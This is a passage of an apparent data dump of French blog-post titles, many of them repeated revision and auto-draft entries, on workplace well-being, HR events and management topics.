?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","Brouillon auto","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Le mois du bien-\u00eatre au travail by Le Loft","Brouillon auto","A la d\u00e9couverte de la Pens\u00e9e Visuelle pour plus de cr\u00e9ativit\u00e9 &#038; une communication plus efficace !","A la d\u00e9couverte de la Pens\u00e9e Visuelle pour plus de cr\u00e9ativit\u00e9 &#038; une communication plus efficace !","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Formation sur la Pens\u00e9e Visuelle","Brouillon auto","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Management et nouveaux modes de travail : s\u2019inspirer des meilleurs","Brouillon auto","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Semaine du cerveau","Brouillon auto","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Before Work #4 : C&#8217;est d\u00e9cid\u00e9, je m\u00e9dite au travail !","Brouillon auto","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Loi sant\u00e9 : Augmenter le bien-\u00eatre des salari\u00e9s et pr\u00e9venir les risques d&#8217;absent\u00e9isme au travail","Brouillon auto","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Brouillon auto","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Les RH hackent le digital 2022","Brouillon auto","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Mission Coop\u00e9ration \u2013 Serious game \u00ab 3 en 1 \u00bb","Brouillon auto","Salon Solutions RH","Salon Solutions RH","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Brouillon auto","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Neuroplan\u00e8te","Brouillon auto","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux faibles annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Accompagner une transformation manag\u00e9riale","Brouillon auto","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Les 5 \u00e9tapes pour activer le potentiel et l&#8217;engagement de vos \u00e9quipes","Brouillon auto","","","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Comment r\u00e9pondre au besoin de sens au travail ?","Brouillon auto","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Multipliez votre ROI gr\u00e2ce \u00e0 l&#8217;influence Linkedin","Brouillon auto","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Brouillon auto","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Brouillon auto","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Before Work #5 : Changer de job, pourquoi pas moi ?","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Apprendre \u00e0 bien se conna\u00eetre pour mieux travailler ensemble !","Brouillon auto","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","MSL EXPO, le salon de la T\u00e9l\u00e9consultation en Sant\u00e9 et E-sant\u00e9","Brouillon auto","Exp\u00e9rience collaborateur : une pyramide \u00e0 3 niveaux qui forment un tout indissociable","Exp\u00e9rience collaborateur : une pyramide \u00e0 3 niveaux qui forment un tout indissociable","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Salon Solutions RH Paris 2022","Exp\u00e9rience collaborateur : une pyramide \u00e0 3 niveaux qui forment un tout indissociable","Exp\u00e9rience collaborateur : une pyramide \u00e0 3 niveaux qui forment un tout indissociable","24 Heures RH","24 Heures RH","24 Heures RH","Brouillon auto","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Renforcer la pr\u00e9vention sant\u00e9 au travail","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Moodtalk RH #4 : Comment favoriser la QVT dans le secteur du retail ?","Brouillon auto","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Inclusiv&#8217;Day","Brouillon auto","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Bureau de demain : quelles tendances adopter d\u00e8s aujourd&#8217;hui ?","Brouillon auto","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","De la QVT \u00e0 la QVCT, pourquoi et comment se lancer en 2022 ?","Brouillon auto","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","S&#8217;asseoir sur les douleurs au bureau : la fin d&#8217;un mod\u00e8le statique !","Brouillon auto","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en entreprise : comment le jeu peut engager vos collaborateurs ?","Sport en 